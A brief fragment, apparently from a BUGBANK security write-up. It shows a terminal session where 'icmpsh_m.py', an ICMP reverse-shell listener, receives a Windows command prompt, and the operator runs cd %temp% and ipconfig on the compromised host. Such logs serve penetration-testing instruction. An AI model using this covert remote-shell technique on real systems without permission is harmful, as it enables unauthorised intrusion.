 $sudo python icmpsh_m.py
Microsoft Windows [Version 6.0.6002]
Copyright (c) 2006 Microsoft Corporation. All rights reserved.
C:\Windows\system32>cd %temp%
cd %temp%
C:\Users\SQLMAS~1\AppData\Local\Temp>ipconfig
ipconfig
Windows IP Configuration
Ethernet adapter Local Area Connection 5:
Connection-specific DNS Suffix . :
IPv4 Address. . . . . . . . . . . : 10.0.1.25
Subnet Mask . . . . . . . . . . . : 255.255.252.0
Default Gateway . . . . . . . . . : 10.0.1.1
漏洞银行 | BUGBANK
WWW.BUGBANK.CN